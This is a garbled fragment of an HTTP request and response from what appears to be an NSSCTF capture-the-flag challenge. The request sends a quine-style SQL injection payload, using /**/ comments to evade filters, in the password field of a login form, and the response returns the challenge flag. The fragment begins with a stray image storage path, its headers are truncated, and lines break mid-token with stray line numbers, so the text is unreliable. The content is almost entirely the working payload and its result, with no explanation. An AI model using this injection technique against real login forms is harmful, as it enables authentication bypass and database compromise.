 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/
537.36
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Referer: http://node5.anna.nssctf.cn:21135/login.php
Cache-Control: max-age=0
Origin: http://node5.anna.nssctf.cn:21135
Content-Type: application/x-www-form-urlencoded
Content-Length auto : 40
username=bilala&passwd='/**/union/**/select/**/replace(replace
('"/**/union/**/select/**/replace(replace(".",0x22,0x27),0x2e,".
")#',0x22,0x27),0x2e,'"/**/union/**/select/**/replace(replace(".
",0x22,0x27),0x2e,".")#')#
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 45
8
9 NSSCTF{6876e849-29f6-438b-af98-86793aa36912}
10